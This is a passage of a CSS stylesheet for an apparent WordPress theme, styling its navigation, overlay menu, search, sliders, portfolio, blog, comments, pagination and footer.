}

/*overlay*/
.overlay{
	position: fixed;
	display: none;
	top: 0;
	height: 100%;
	width: 100%;
	background: rgba(0, 0, 0, 0.86);
	overflow: auto;
	z-index: 1000;
}

.no-rgba .overlay {
	background: #323232;
}
.wrap{
	color: #fff;
	text-align: left;
	position: relative;
	z-index: 1001;
}
.wrap ul.wrap-nav{
	text-transform: capitalize;
	margin: 150px 100px 100px;
	display: block;
	overflow: hidden;
	z-index: 1002;
}
.wrap ul.wrap-nav > li{
	font-size: 30px;
	font-weight: 700;
	float: left;
	vertical-align: top;
	position: relative; 
	clear: both;
	margin-bottom: 15px;
}
.wrap ul.wrap-nav > li a{
	color: #fafafa;
	padding: 8px 0;
	text-decoration: none;
	display: inline-block;
}
.wrap ul.wrap-nav > li li a{
	font-size: 100%;
}

.wrap ul.wrap-nav > li a:hover{
	/* color: #fff; */
}
.wrap ul.wrap-nav ul{
	overflow: hidden;
	margin-left: 30px;
}
.wrap ul.wrap-nav ul li{
	font-size: 18px;
	color: #e0e0e0;
	float: left;
	margin-right: 20px;
}
.wrap ul.wrap-nav ul li a{
	color: #ABABAB;	
}

.overlaymenu-social {
    position: fixed;
    text-align: left;
    display: inline-block;
    bottom: 0;
    margin-left: 100px;
}

.overlaymenu-social:before {
	display: block;
	content: "";
	height: 4px;
	width: 100px;
	margin-top: 3px;
	margin-bottom: 10px;
	position: relative;
	background: #fff;
	margin-top: 50px;
}

.overlaymenu-social li {
    display: inline-block;
}

.overlaymenu-social li a {
    display: inline-block;
    color: #aaa;
    padding: 10px 20px 10px 0;
    font-size: 28px;
}

.overlay::-webkit-scrollbar {background-color: transparent;width: 0px;}
.overlay::-webkit-scrollbar-thumb {
	border-radius:10px;background:#ddd;
	-webkit-transition: all .3s ease-out;transition: all .3s ease-out;
}

#navigation {
	float:right;
	position:relative;
	z-index:10000;
}

.displaynone {
	display: none;
}

#navigation.mobile {
	display: none;
}

#navigation.desktop {
	display: block !important;
}

#navigation::-webkit-scrollbar {background-color:#fff;width:5px;}
#navigation::-webkit-scrollbar-thumb {
	border-radius:10px;background:#ddd;
	-webkit-transition: all .3s ease-out;transition: all .3s ease-out;
	}

#mainnav sup {
	color: #fff;
	padding: 2px 4px;
	border-radius: 3px;
	margin-left: 5px;	
}

ul#mainnav {
	float: right;
	position:relative;
	display:block;
	z-index:1001;
	margin-right: -10px;
	padding-top: 10px;
}

ul#mainnav li a i {
	margin-left: 10px;
}

ul#mainnav li {
	display:inline-block;
	float:left;
	position:relative;
	z-index:1000;
}

ul#mainnav > li {
	background: url(images/nav-bg.png) no-repeat scroll right center;
}

ul#mainnav > li.prev-item, ul#mainnav > li.previ-item {
	background:none;
}

ul#mainnav > li:last-child {
	background:none;
}

ul#mainnav li a {
	font: 14px/20px 'Open Sans', Helvetica, Arial, sans-serif;
	position:relative;
	font-weight: 700;
	color:#404040;
	margin: 0 10px;
	padding: 0 15px 0;
	height:25px;
	line-height:25px;
	letter-spacing: 0.5px;
	display:inline-block;
	*display:block; /* IE7 Hack */
	-webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;
	z-index:100;
}

ul#mainnav > li > a:hover > span{
	border-bottom:1px solid #323232;
	padding-bottom:2px;
}

ul#mainnav > li.item-active > a {
	color:#323232;	
}

ul#mainnav li a.sf-with-ul:hover, ul#mainnav li a.sf-with-ul:active {
	color:#323232;
}

ul#mainnav li ul li a.sf-with-ul:hover, ul#mainnav li ul li a.sf-with-ul:active {
	color:#323232;
}

ul#mainnav > li.current > a span {
	padding-bottom:2px;	
}

ul#mainnav li a.sf-with-ul:hover, ul#mainnav li a.sf-with-ul:active {
	color:#323232;
}

ul#mainnav li a:hover, ul#mainnav li a:active, ul#mainnav li a.current {
	color:#323232;
}

ul#mainnav li ul li a.current {
	color:#444;
	background:#fff;
}
ul#mainnav li ul li a.current:hover {
	color:#fff;
	background:#444;
}

ul#mainnav li ul li {
	margin:0;	
	float:left;
	width:100%;
}

ul#mainnav li ul li a, ul#mainnav li ul li ul li a, ul#mainnav li ul li a:visited, ul#mainnav li ul li a:active  { /* visited pseudo selector so IE6 applies text colour*/
	width:170px;
	padding: 9px 15px;
	display: inline-block;
	background:#fff;
	text-decoration:none;
	z-index:1100;
	position:relative;
	font-size: 11px !important;
	text-transform:uppercase;
	margin: 0;
	font-weight: 600;
	height: auto;
	line-height: inherit;
}

.dark-header ul#mainnav > li {
	background: url(images/nav-bg-dark.png) no-repeat scroll right center;
}
.dark-header ul#mainnav li a {
	color: #fafafa;
}

.dark-header ul#mainnav > li > a:hover > span {
	border-bottom:1px solid #fff;
}

.dark-header ul#mainnav > li.item-active > a, .dark-header ul#mainnav > li > a.sf-with-ul:hover, .dark-header ul#mainnav li > a.sf-with-ul:active, .dark-header ul#mainnav > li > a.sf-with-ul:hover, .dark-header ul#mainnav li > a.sf-with-ul:active, .dark-header ul#mainnav li a:hover, .dark-header ul#mainnav li a:active, .dark-header ul#mainnav li a.current-menu-item {
	color:#fff;
}

.nav-first-item {
	z-index:1000;
	position:relative;
}

#nav ul#mainnav > li > ul > li.nav-last-item > a, #nav  ul#mainnav > li > ul > li > ul > li.nav-last-item > a {
	border-bottom:0 none;
}



/*-----------------------------------------------------------------------------------*/
/*	6.	Main Content
/*-----------------------------------------------------------------------------------*/


.centered-wrapper {
	width: 1120px;
	margin:0 auto;
}

.half-centered-wrapper-left {
	width: 575px !important;
	margin-right: 0;
	padding-right: 75px !important;
	float: right !important;
	box-sizing: border-box !important;
}

.half-centered-wrapper-right {
	width: 575px !important;
	margin-left: 0;
	padding-left: 75px !important;
	float: left !important;
	box-sizing: border-box !important;
}

.no-margin.wpb_row {
	margin-bottom: 0 !important;
}

.no-bottom-margin {
	margin-bottom: 0 !important;
}

.wpb_row.in_container {
	width: 1150px;
	margin: -15px auto;
	margin-top: 0;
	margin-bottom: 0;
}

.page-template-template-homepage-php .wpb_row .vc_span12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_span12 .wpb_row, .single-templatera .wpb_row .vc_span12 .wpb_row, .single-portfolio .wpb_row .vc_span12 .wpb_row {
	width: 1150px;
	margin:0 auto;
}

.page-template-template-homepage-php .wpb_row.in_container .vc_span12 .vc_span12, .page-template-template-blog-php .wpb_row.in_container .vc_span12 .vc_span12, .single-templatera .wpb_row.in_container .vc_span12 .vc_span12, .single-portfolio .wpb_row.in_container .vc_span12 .vc_span12 {
	padding: 0;
}

.page-template-template-homepage-php .wpb_row.in_container .vc_span12 .wpb_row, .page-template-template-blog-php .wpb_row.in_container .vc_span12 .wpb_row, .single-templatera .wpb_row.in_container .vc_span12 .wpb_row, .single-portfolio .wpb_row.in_container .vc_span12 .wpb_row  {
	width: auto;
}

/*vc 4.3+*/

.wpb_row:before,
.wpb_row:after {
  /* content: " "; */
  display: table;
}
.wpb_row:after {
  clear: both;
}

.page-template-template-homepage-php .wpb_row .vc_col-sm-12 .wpb_row, .page-template-template-blog-php .wpb_row .vc_col-sm-12 .wpb_row, .single-templatera .wpb_row .vc_col-sm-12 .wpb_row, .single-portfolio .wpb_row .vc_col-sm-12 .wpb_row {
	width: 1150px;
	margin:0 auto;
}

.page-template-template-homepage-php .wpb_row.vc_row-no-padding .vc_col-sm-12 .wpb_row {
	width: 1120px;
}

.page-template-template-homepage-php .wpb_row.in_container .vc_col-sm-12 .vc_col-sm-12, .page-template-template-blog-php .wpb_row.in_container .vc_col-sm-12 .vc_col-sm-12, .single-templatera .wpb_row.in_container .vc_col-sm-12 .vc_col-sm-12, .single-portfolio .wpb_row.in_container .vc_col-sm-12 .vc_col-sm-12 {
	padding: 0;
}

.page-template-template-homepage-php .wpb_row.in_container .vc_col-sm-12 .wpb_row, .page-template-template-blog-php .wpb_row.in_container .vc_col-sm-12 .wpb_row, .single-templatera .wpb_row.in_container .vc_col-sm-12 .wpb_row, .single-portfolio .wpb_row.in_container .vc_col-sm-12 .wpb_row {
	width: auto;
}

.wpb_row {
	margin-left: -15px;
	margin-right: -15px;
}


.search-form {
	position:relative;
}

.search-form  input[type="text"] {
	position:relative;
	padding: 15px;
	color:#686868;
	display:block;
	width: 100%;
	border: 2px solid #efefef;
}

.search-form  button[type="submit"] {
	background: none;
	border: none;
	position: absolute;
	top: 50%;
	right: 3%;
	margin-top: -9px;
	cursor: pointer;
	font-size: 14px;
	color: #686868;
}


.searchform-switch  {
	display: block;
	float: right;
	position: relative;
	background: url(images/nav-bg.png) no-repeat scroll left center;
	margin-top: 10px;
	width: 40px;
	height: 25px;
	overflow: hidden;
	margin-left: 7px;
}

.overlay .searchform-switch {
    position: absolute;
	
    top: 0;
    right: 10px;
    background: none;
}

.scrolled-header .header-search-form {
	bottom: -74px;
}

.searchform-switch i {
	cursor: pointer;
	font-size: 14px;
	padding: 0 0 0 20px;	
	position: absolute;
	right: 0;
	height: 25px;
	line-height: 27px;
}

.display-none {
	display: none;
}

.header-search-form {
	position: absolute;
	right: -8px;
	bottom: -74px;
	background: #fff;
	width: 300px;
	border-top: 1px solid #323232;
	box-shadow: 1px 2px 3px rgba(0, 0, 0, 0.2);
	z-index: 100002;
}

.overlay .header-search-form {
	bottom: auto;
	top: 50px;
	right: 0;
}

.header-search-form input[type=text] {
    width: 240px;
    float: left;
    padding: 15px;
    margin: 0;
    border: none;
    font-size: 14px;
    font-family: Open Sans;
    font-weight: 400;
    color: #686868;
}

.header-search-form button[type=submit] {
    background: none;
	
    border: none;
    position: absolute;
    top: 50%;
    right: 2px;
    margin-top: -11px;
    cursor: pointer;
    font-size: 14px;
    color: #686868;
}

.header-search-input::-webkit-input-placeholder {
    color: #686868;
}
 
.header-search-input:-moz-placeholder {
    color: #686868;
}
 
.header-search-input::-moz-placeholder {
    color: #686868;
}
 
.header-search-input:-ms-input-placeholder {
    color: #686868;
}

.header-search-form *:focus {
    outline: 0;
}

@media only screen and (max-width: 1023px) { 
	.searchform-switch, .header-search-form {
		display: none;
	}
}

.flags_language_selector {
	float: right;
	margin-top: 9px;
	background: url(images/nav-bg.png) no-repeat scroll left center;
	padding-left: 25px;
	margin-left: 5px;
}

.overlay .flags_language_selector {
	margin: 0;
	float: none;
	background: none !important;
	padding: 0
;
	display: inherit !important;
	margin-bottom: 20px;
}

.flags_language_selector.dark-things {
	background: url(images/nav-bg-dark.png) no-repeat scroll left center;
}

.flags_language_selector li.active-lang {
	background:#323232;
	color:#fff;
}

.overlay .flags_language_selector li.active-lang {
    background: #F5F5F5;

    color: #323232;
}

.flags_language_selector.dark-things li.active-lang {
	background:#fff;		
	color:#323232;
}

.flags_language_selector li {
	display:inline-block;
	padding: 0 5px;
	margin: 0 3px;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: bold;
}

.overlay .flags_language_selector li {
	font-size: 14px;
	padding: 1px 6px;
}

.flags_language_selector li a {
	color: #323232;
}

.overlay .flags_language_selector li a {
	color: #ccc;
}

.flags_language_selector.dark-things li a {
	color: #fff;
}

.service-item {
	overflow:hidden;
}

.service-item p {
	margin-bottom:10px;
}

.service-item i {
	float:left;
	margin:0 15px 4px 0;
	width:28px;
	height:28px;
	line-height:28px;
	font-size:28px;
}

h3.service {
	font-size:16px;
	font-weight:600;
	line-height:28px;
}

.separator {
	width:100%;
	height: 2px;
	clear:both;
	background:#efefef;
	margin: 40px 0;
	display:inline-block;
}

.double-separator {
	width:100%;
	height:1px;
	clear:both;
	border-bottom: 2px solid #444;
	margin:40px 0;
}

/* Slider */

.fullscreenbanner-container {
	width:100% !important;
	position:relative;
	padding:0;
	overflow:hidden;
}

.fullscreenbanner-container .fullscreenbanner	{
	width:100% !important;
	position:relative;
}

.videobanner-container {
	width:100% !important;
	position:relative;
	padding:0;
	overflow:hidden;
}

.videobanner-container .videobanner	{
	width:100% !important;
	position:relative;
}

.fullwidthbanner-container {
	width:100% !important;
	position:relative;
	padding:0;
	overflow:hidden;
}

.fullwidthbanner-container .fullwidthbanner	{
	width:100% !important;
	position:relative;
}

.tp-caption {
	z-index: 2 !important;
}

.tp-caption.blink-title:after {
	display: block;
	  content: "";
	  height: 5px;
	  width: 120px;
	  margin-top: 3px;
	  margin-bottom: 10px;
	  position: relative;
	  background: #fff;	
}

.title-center.tp-caption.blink-title:after {
	margin-left: auto;
	margin-right: auto;
}

.big-text h1 {
    font-size: 48px;
    color: #fff;
    text-transform: uppercase;
    border: 1px solid #fff;
    font-weight: 700;
    padding: 20px 30px;
	text-align: center;
}

.fancy-caption {
	overflow: hidden;
	position: relative;
	text-align: center;
	margin: 0 auto !important;
	padding-top: 5px;
}

.fancy-slider-caption {
	text-align: center;
	color: #fff;
	font-size: 22px ;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 8px;
	line-height: 40px ;
	position: relative;  
	display: block;	
}

.fancy-slider-info {
	text-align: center;
	margin-bottom: 0px ;
	line-height: 40px ;
	color: #fff;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 14px ;
	letter-spacing: 2px;
	display: inline-block;
	position: relative;
}

.fancy-slider-info:before,
.fancy-slider-info:after {
	content: "";
	height: 5px;
	border-top: 1px dotted #efefef;
	top: 19px;
	border-width: 2px;
	width: 500px;
	position: absolute;
}

.fancy-slider-info:before {
	right: 100%;
	margin-right: 15px;
}

.fancy-slider-info:after {
	left: 100%;
	margin-left: 15px;
}

.slider-btn {
	cursor: pointer;
	color: #fafafa;
}

.slider-btn:hover {
	color: #fff;
}	


.isotope-item {
	z-index: 2;
}

.portfolio li {
	list-style-type: none !important;
	padding: 0 !important;
}

.portfolio {
	margin: 0 !important;
}

.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}


#testimonials {
	min-height:180px;
}



span.item-on-hover {
	cursor:pointer;
	display: block;	
	opacity: 0; 
	position: absolute; 
	width: 100%; 
	height: 100%; 
	z-index: 1;
	background: rgba(255, 255, 255, 0.85); 
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-moz-opacity: 0;		
}

span.item-on-hover { 
	background: rgba(255, 255, 255, 0.85); 
}

.no-rgba span.item-on-hover {
	background: url(images/item-on-hover-white.png) repeat scroll;
}

.no-rgba .grid-item-on-hover {
	background: url(images/item-on-hover-white.png) scroll 0 0 repeat;
}

.post-masonry a img, iframe {
	-webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;		  
	-webkit-backface-visibility: hidden;
}

.no-rgba iframe {
	filter: none;
}

.team-member a:hover img.team-avatar, .post-masonry a:hover img, iframe:hover, .portfolio li a:hover img, .client-item img:hover {
	filter: none;
	-webkit-filter: grayscale(0%);
}

.portfolio-inner img {
	max-width: 100%;
	height: auto;
}

.item-on-hover i {
	color: #323232;
	text-align:center;
	height: 38px;
	width: 38px;
	line-height: 38px;
	border: 2px solid #323232;
	font-size: 14px;
}

span.hover-link {
	width:42px;
	height:42px;
	top: 50%;
	left: 50%;
	margin-left: -21px;
	margin-top: -21px;	
	position:absolute;
	display:block;	
}

span.hover-image {
	width:42px;
	left: 50%;
	margin-left: -21px;
	margin-top: -21px;	
	position:absolute;
	display:block;
	text-align: center;
	height: 42px;
	top: 50%;	
}

span.hover-video {
	width:42px;
	height:42px;
	top: 50%;
	left: 50%;
	margin-left: -21px;
	margin-top: -21px;	
	position:absolute;
	display:block;
}


/*--- Sidebar ---*/

.widget {
	overflow:hidden;
	margin-bottom:55px;
}

.widget a {
	color:#444;
}

.widget ul li {
	padding:3px 0 3px 0;
}

.widget ul li:last-child {
	border-bottom:0 none;
}

.tags ul li {
}

.tagcloud a {
	display:inline-block;
	padding:6px 13px;
	float:left;
	margin:0 4px 4px 0;	
	-webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;	
	font-weight: bold;
	border: 2px solid;
	text-transform: uppercase;
	font-size: 13px !important;
	letter-spacing: 2px;
}

.tags ul li a:hover {
	color:#fff;
}

.sidebar-post {
	overflow:hidden;
	border-bottom:1px solid #efefef;
	margin-bottom:15px;
	padding-bottom:15px;
	position:relative;
}

.sidebar-post:last-child {
	border-bottom:0 none;	
}

.sidebar-post span {
	float:left;	
	clear:both;
	width:100%;
	font-size: 14px;
} 

.sidebar-post h5 {
	font-size: 16px;
	font-weight:600;
	color:#444;
	margin-bottom:5px;
	float:left;
}



.dt-arrow-right, .dt-arrow-left {
	position: fixed;
	line-height: 42px;
	display: inline-block;
	-webkit-transition:all 0.2s linear; 
	-moz-transition:all 0.2s linear;
	-0-transition:all 0.2s linear;
	transition:all 0.2s linear;	
	font-size: 42px;
	text-align: center;
	color: #323232;
	-webkit-backface-visibility: hidden;
	opacity: 0.3;
	padding: 0 15px;
	width: 15px;
	height: 120px;
	line-height: 120px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	-moz-opacity: 0.3;		
	top: 50%;
	background: #efefef;
	z-index: 0;
}

#portfolionav {
    display: none;
}


a.dt-arrow-left {
	left: 0;
}

a.dt-arrow-right {
	right: 0;
}

a.close-portfolio {
	font-size: 28px;
	position: relative;
	top: -2px;
}

.projnav-wrapper {
	width: 100%;
	border-top: 1px solid #efefef;
}

.projnav {
    display: block;
    overflow: hidden;
    -webkit-transform-style: preserve-3d;    
    -moz-transform-style: preserve-3d;    
    transform-style: preserve-3d;
}

.projnav li {
    text-align: center;
    width: 33%;
    float: left;
    display: block;
    position: relative;
	top: 50%;
    transform: translateY(-50%);    
    -webkit-transform: translateY(-50%);    
    -moz-transform: translateY(-50%);    
	-webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;		    
}

.no-csstransforms .projnav li {
	top: 0;
}

.projnav li:hover {
	opacity: 1;
}

.projnav li a { 
	color: #555;
	display: block;
	padding: 30px 0;
}

.projnav li a:hover {
	color: #323232;
}

.projnav li img {
	height: 36px;
	vertical-align: bottom;
}

.projnav li.previous {
	text-align: left;
	min-height: 1px;
}

.projnav li.next {
	text-align: right;
	float: right;
	min-height: 1px;
}

.projnav li em {
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 600;
    color: #bbb;
}

.projnav li .sepspan {
	display: block;
	content: "";
	height: 2px;
	width: 40px;
	margin-top: 3px;
	margin-bottom: 10px;
	position: relative;
	background: #bbb;
}

.projnav li.next em, .projnav li.next .sepspan {
	float: right;
	clear: both;
}

.projnav li span {
	clear: both;
	display: block;
	font-size: 18px;
	font-weight: 800;
}

.work-cta {
	clear:both;
	background: #222;
	text-align: center;
	color: #fff;
	padding: 60px 0;
	display: block;
	font-weight: 700;
	font-size: 18px;
}

.work-cta:hover {
	color: #fff;
}

.work-cta span {
	margin-right: 15px;	
}

.work-cta i {
	font-size: 21px;
	vertical-align: bottom;
}

/*--- Blog ---*/

.post-content .post-meta em {
	font-style: normal;
}

.title-regular-title .single-extra i {
	margin-left: 25px;
}

.title-regular-title .single-extra a {
	color: #323232;
}

.single-extra {
	display: inline;
}

.post-content em, .begin-content em {
	font-style: italic;
}

.post-content ul, .post-content ol, .wpb_text_column ul, .wpb_text_column ol, article[id^="post-"] ul, article[id^="post-"] ol {
    margin: 20px 0;
    list-style-position: inside;
}

.post-content ul, .wpb_text_column ul, article[id^="post-"] ul {
	list-style: square;
}

.post-content ol, .wpb_text_column ol, article[id^="post-"] ol {
	list-style: decimal;
}

.post-content ul li, .post-content ol li, .wpb_text_column ul li, .wpb_text_column ol li, article[id^="post-"] ol li, article[id^="post-"] ul li {
    padding: 0 0 10px 10px;
    line-height: 22px;
    list-style-position: inside;
}

.post-content ol > li, .wpb_text_column ol > li, article[id^="post-"] ol > li {
    border-bottom: 1px dashed #ccc;
	
    padding: 0 0 10px 10px;
    margin-bottom: 10px;
}

.begin-content ul, .begin-content ol, .wpb_text_column ul, .wpb_text_column ol, article[id^="page-"] ul, article[id^="page-"] ol {
    margin: 20px 0;
    list-style-position: inside;
}

.begin-content ul, .wpb_text_column ul, article[id^="page-"] ul {
	list-style: square;
}

.begin-content ol, .wpb_text_column ol, article[id^="page-"] ol {
	list-style: decimal;
}

.begin-content ul li, .begin-content ol li, .wpb_text_column ul li, .wpb_text_column ol li, article[id^="page-"] ol li, article[id^="page-"] ul li {
    padding: 0 0 10px 10px;
    line-height: 22px;
    list-style-position: inside;
}

.begin-content ol > li, .wpb_text_column ol > li, article[id^="page-"] ol > li {
    border-bottom: 1px dashed #ccc;
	
    padding: 0 0 10px 10px;
    margin-bottom: 10px;
}

.percent-blog .post-meta em:after {
	content: "";
	padding: 0 8px;
}
.percent-blog .post-meta em:last-child:after {
	content: none;
}

.percent-blog, .percent-page {
	width: 68%;
	float:left;
	position: relative; 
}

.small-thumbnail .post-thumbnail {
	float: left;
	width: 35%;
	position: relative;
	margin-right: 4%;
	margin-bottom: 20px;
}

.small-thumbnail .post-content {
	clear: none;
	overflow: inherit;
}

.small-thumbnail .masonry-title {
	clear: none;
}

.small-thumbnail .post-content .clear:first-of-type {
	clear: none;
}

.single-post .small-thumbnail .post-content {
	padding-top: 0;
}

.single-post .format-quote .post-content {
	padding: 30px !important;
}

.single-post .small-thumbnail .format-video .post-content, .single-post .small-thumbnail .format-gallery .post-content {
	padding-top: 20px;
}

.single-post .post-meta em:after {
	content:"\00b7"; 
	padding: 0 8px;
}

.single-post .hero-content  .post-meta em:after, .single-post .title-regular-title  .post-meta em:after {
	content: none !important;
}

.single-post .post-meta em:last-child:after {
	content: none;
}

.single-post .post-meta em:last-child {
	padding-right: 8px;
}

.post-single .post-content {
	border-bottom: 2px solid #efefef;
	padding-bottom: 20px;
}

.percent-sidebar {
	width: 28%;
	float:left;
	position: relative; 	
}

.single .no-blog-sidebar {
	width: 100%;
}

.nu-sidebar {
	display: none;
}
.centered-wrapper.sidebar-left, .centered-wrapper.sidebar-right {
	margin: 0 auto;
}

.sidebar-left {
	margin-left: 4%;
	float: right;
}

.sidebar-right {
	margin-right: 4%;
}

.no-sidebar {
	width: 100% !important;
}

.no-blog-sidebar .post-thumbnail, .no-blog-sidebar .gallery-slider, .no-blog-sidebar .post-video {
	width: 30%;
	margin-right: 4%;	
	float: left;
}

.fullwidth-thumbnail .post-video {
	margin-bottom: 20px;
}

.no-blog-sidebar .quote-post .post-content {
	clear: both;
	float: none;
	box-sizing: border-box;
	background-color: transparent;
	text-align: center;
	width: 100%;
}

.no-blog-sidebar .quote-post h3:after {
	text-align: center;
	content: "";
	height: 3px;
	width: 55px;
	margin: 20px auto;
	position: relative;
	clear: both;
}

.no-blog-sidebar .post-content {
	float: right;
	clear: none;
	width: 66%;
	padding-top: 0;
}

.no-blog-sidebar .audio-item {
	width: 66%; 
	float: right;
	margin-bottom: 30px;
}

.post-thumbnail img {
	width: 100%;
	height: auto;
	display: block;
}

.post-content .post-meta {
    font-size: 13px;
    color: #AAA;
    padding-bottom: 10px;
    display: block;
}

.blog-page .quote-post, .format-quote .post-content {
	padding: 0 0 20px;
}

.post-meta i {
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	margin-right: 8px;
	font-size: 14px;
}

.quote-post .post-meta {
	float: left;
	padding-bottom: 5px;
	color: #686868;
}

.single .format-quote .post-meta {
	display: none;
}

.no-blog-sidebar .quote-post .post-meta {
	float: none;
  display: inline-block;
}

.quote-post h3, .format-quote h1 {
    color: #323232;
    font-size: 20px;
    font-weight: 600;
    line-height: 32px;
    font-style: italic;
}	

.quote-post .post-content {
    border: none;
    padding: 20px;
    color: #A3A2A2;
    background: #efefef;
}

.masonry-title {
	clear:both;
	font-size: 20px;
	font-weight: bold;
	line-height: 30px;
	letter-spacing: -0.5px;
}

.single h3.masonry-title {
	font-size: 28px;
	margin-bottom: 20px;
}

.music-article h3.masonry-title {
	margin-top:20px;
}

h3.masonry-title a, .post-content h1 a {
	color: #444;
}

.post-read-more a {
    font-size: 13px;
    font-weight: bold;
    float: left;
    color: #323232;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.post-video {
    display: block;
    width: 100%;
    z-index: 1;
    position: relative;
}

.audio-item {
	z-index: 1;
	position: relative;
}

.small-thumbnail .audio-item {
	float: right;
	width: 61%;
	margin-bottom: 30px;
}

.quote-article h4 {
	font-size:12px;
	text-transform:uppercase;
}

.meta a {
	color:#c7c7c7;
}

.post-thumbnail {
	clear:both;
	margin-top:0px;		
	position: relative;
	z-index: 1;
	overflow: hidden;
}

.single-post.parallax-title .post-thumbnail {
	display: none;
}

.single-post.parallax-title .post-content {
	padding-top: 0;
}

.post-thumbnail a {
	display:block;
	position:relative;
}

.no-blog-sidebar .post {
	margin-bottom: 50px;
}

.post {
	margin-bottom: 30px;
	padding-bottom: 10px;
	position:relative;
}

.on-two-columns .post-masonry.odd {
	margin-right: 0px !important; 
}

.post-content {
	clear:both;
	position:relative;
	margin-top: -1px;
	overflow: hidden;
	padding-top: 20px;
}

.blog-page.single .post-content {
	border: 0;
	padding: 0;
	background: transparent;
	padding-top: 30px;
}

.with-hero .single .post-content {
	padding-top: 0;
}

.right-image {
    float:right;
    margin:5px 0 0 20px;
	padding: 4px;
	border: 1px solid #EFEFEF;
	border-radius: 2px;	
}

.left-image {
    float:left;
    margin:5px 20px 0 0;
	padding: 4px;
	border: 1px solid #EFEFEF;
	border-radius: 2px;	
}

.post-image {
    margin:5px 0 20px;
}

ul.tags {
    padding:0 0 10px;
    position:relative;
	overflow:hidden;
}

ul.tags a {
	color:#c7c7c7;
}

ul.tags li {
    display:inline;
    float:left;
    height:16px;
    line-height:20px;
    margin: 29px 20px 0 0;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: bold;
    letter-spacing: 2px;
}

.tag-title {
    background-image:none;
    float:left;
    line-height:18px;
    margin:30px 20px 0 0;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.author-bio {
    clear:both;
    margin:30px 0 0;
    overflow:hidden;
    padding:15px 0 15px;
    position:relative;
}

.authorp {
    float:left;
    width:82%;
}

.authorp h2 {
	color:#C7C7C7;
}
.authorp h2 a {
	color:#444;
}

.author-bio p {
	margin-bottom:0;
}	

.author-bio img {
    float:left;
    margin:0 25px 0 0;
}


/*--- Comments ---*/

.commentlist {
    list-style-type: none;
    margin: 30px 0 40px;
}

.comment {
    margin-top: 35px;
    position: relative;
	padding:0;
	display:inline-block;
}

.comment a {
	color:#444;
}

.commentwrap {
	margin: 0 0 0 100px;
	padding: 0 0 10px 0;
	border-bottom: 2px solid #efefef;
}

.avatar {
    left: 0;
    position: absolute;
    top: 0;
}

.avatar img {
    width: 60px;

    height: 60px;
}

a.c_reply {
	font-weight: 800;
	background:#f9f9f9;
	padding: 4px 10px;
	-webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;
	font-size: 12px;
	text-transform: uppercase;
}

.metacomment {
    margin-bottom: 10px;
	padding:0;
}

.metacomment span {
    font-weight:bold;
    margin: 0 5px 0 0;
}

ul.threaded {
    margin-left:75px;
}

#commentform {
	position:relative;
}

#commentform fieldset {
	clear:both;
}

#commentform input:focus, #commentform textarea:focus {
	outline:none;
}

#commentform input[type="text"], #commentform textarea {
	position: relative;
	display: block;
	border: 2px solid #efefef;
	padding: 15px 20px;
}

textarea#mycomment {
	clear:both;
	overflow:hidden;
	float:left;
	margin-bottom:5px;
	border-width: 2px;
}

#commentform input[type="submit"] {
	margin-top:5px;
	border:0 none;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 13px;
	letter-spacing: 2px;
	padding: 15px 25px;
}

.error_message {
	color:#ff3000;
	font-weight: 800;
}


/*--- Pagination ---*/

.pagenav {
    text-align:center;
	vertical-align: middle;
	margin-top: 55px;	
	
    font-size: 14px;
    font-weight: 600;
}

.pagenav a {
  	color: #B3B3B3;
    display:inline-block;
	font-weight:600;
	-webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;		
    
  	/* width: 40px; */
    border: 2px solid transparent;
    font-size: 24px;
  	padding: 0 12px;
}

.page-links {
	clear:both;
	padding: 15px 0;
	font-size: 14px;
	font-weight: 600;
	text-transform: lowercase;
	letter-spacing: 0.5px;
}

.page-links span {
  	padding: 0 15px 0 0;		
}
.page-links a {
	display:inline-block;
  	color: #B3B3B3;
}


.page-links a:hover {
	color: #323232;
}

.nextpostslink {
	font-size: 28px !important;
}

.pagenav a:hover {
	color: #323232;
}

span.current {
    color:#fff;
    display:inline-block;
    width: 40px;
    font-size: 24px;
}

span.pages {
	display: inline-block;
    padding:9px 15px;
	font-weight:600;
}


/*--- Contact ---*/

.contact-info i {
    font-size: 28px;
}

.contact-info i {
	text-transform: uppercase;
	font-weight: 700;
	border-bottom: 2px solid #E2E2E2;
	padding-bottom: 8px;
	display: inline-block;
	margin-bottom: 8px;
	color: #E2E2E2;
}

.contact-info li {
	margin-bottom: 50px;
	padding: 0 !important;
	list-style-type: none !important;
	font-size: 18px;
}

.contact-info p {
	font-size: 18px;
}

.contact-info a {
	font-weight: 400;
}


input:focus, textarea:focus {
	outline:none;
}

.wpcf7-form br {
	display: none;
}

.contact-info {
	padding-top: 9px;
	margin-left: 2px;
}

.contact-loader {
	float: left;
	margin: 15px 0 0 11px;
}



/*-----------------------------------------------------------------------------------*/
/*	7.	Footer
/*-----------------------------------------------------------------------------------*/

#footer {
	overflow:hidden;
	clear:both;
	margin:0 auto;
	color: #868686;
	padding: 30px 0;
	position: relative;
	background: #fafafa;
}

.upbtn {
	position: fixed;
	bottom: 20px;
	right: 20px;
	z-index: 20000;
	display: inline-block;
	padding: 10px 15px;
	color: #323232;
	font-size: 14px;
